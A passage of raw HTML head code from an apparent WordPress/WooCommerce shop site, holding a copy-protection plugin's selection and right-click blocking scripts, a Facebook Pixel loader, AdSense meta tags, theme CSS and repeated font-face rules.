			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '970283876727885', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpb_wl_preview.open-popup-link {background-color: #000000}
.woocommerce ul.products li.product .button {display: none}
.headermain.clearfix.dimlayout8 {padding-top: 10px}
div.footer-overlay-color {background-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title {background: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:before {border-top-color:#282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:after {border-top-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {color: black}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {font-size: 16px}
.di-page-contents .di-post-title {display: none}		</style>
		<style id="kirki-inline-styles">body{font-size:16px;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-size:24px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-size:22px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-size:20px;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-size:19px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-size:18px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-size:17px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.maincontainer p:not(.elementor-element p){font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li:not(.elementor-element ul li), .entry-content ol li:not(.elementor-element ol li){font-size:16px;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:10px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#000000;}.navbarprimary{background-color:#ffffff;}.navbarprimary .dropdown-menu{border-bottom-color:#ffffff;}.navbarprimary.navbar{border-color:#ffffff;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#ffffff;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#eeeeee;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-size:16px;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#0a0a0a;}.widget_sidebar_main ul li::before{color:#0a0a0a;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#0a0a0a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0a0a0a;border-bottom-color:#0a0a0a;color:#0a0a0a;}.woocommerce-message, .woocommerce-info{border-top-color:#0a0a0a;}.woocommerce-message::before, .woocommerce-info::before{color:#0a0a0a;}div.bbp-template-notice a{color:#0a0a0a;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#666666;}.widget_sidebar_main ul li:hover::before{color:#666666;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#666666;}div.bbp-template-notice a:hover{color:#666666;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;}.tagcloud a:hover{color:#ffffff!important;}.singletags a:hover{color:#ffffff;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.masterbtn:hover, .masterbtn:focus{background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .wpcf7-form .wpcf7-form-control.wpcf7-submit:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus{background-color:#000000!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus{background-color:#000000!important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000000;}.tagcloud a:hover, .tagcloud a:focus{background-color:#000000;}.tagcloud a:hover::before, .tagcloud a:focus::before{border-right-color:#000000;}.singletags a:hover, .singletags a:focus{background-color:#000000;}.singletags a:hover::before, .singletags a:focus::before{border-right-color:#000000;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover, #back-to-top:focus, .di_multipurpose_social_widget a:focus, .bbp-submit-wrapper .button:focus{background-color:#000000;}.side-menu-menu-button:hover, .side-menu-menu-button:focus{background-color:#000000;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]:hover, .woocommerce.widget_product_search button[type="submit"]:focus{background-color:#000000;}.side-menu-menu-button:hover .di-cart-count-animate{color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover, .yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:focus{background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover, #bbpress-forums #bbp-search-form #bbp_search_submit:focus, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:focus, #bbpress-forums div.bbp-topic-tags a:focus, .widget_display_search #bbp-search-form #bbp_search_submit:focus{background-color:#000000;}.breadcrumb, .bbp-breadcrumb p{background-color:rgba(245,245,245,0);}.left-content .hentry .content-second.di-post-title h1.the-title.entry-title{color:#000000;}.maincontainer .di-archive-typo h3.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-size:16px;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:none;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#dd3333;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#000000;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer{background:#363839;background-color:#363839;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-overlay-color{background-color:rgba(0,0,0,0);}.footer a, .widgets_footer ul li::before{color:#bfbfbf;}.footer a:hover, .widgets_footer ul li:hover::before{color:#f66f66;}.footer h3.widgets_footer_title{font-size:15px;letter-spacing:1px;line-height:1.5;text-align:left;text-transform:none;color:#ffffff;}.footer, .footer caption{font-size:16px;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:inherit;color:#8c8989;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-size:14px;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
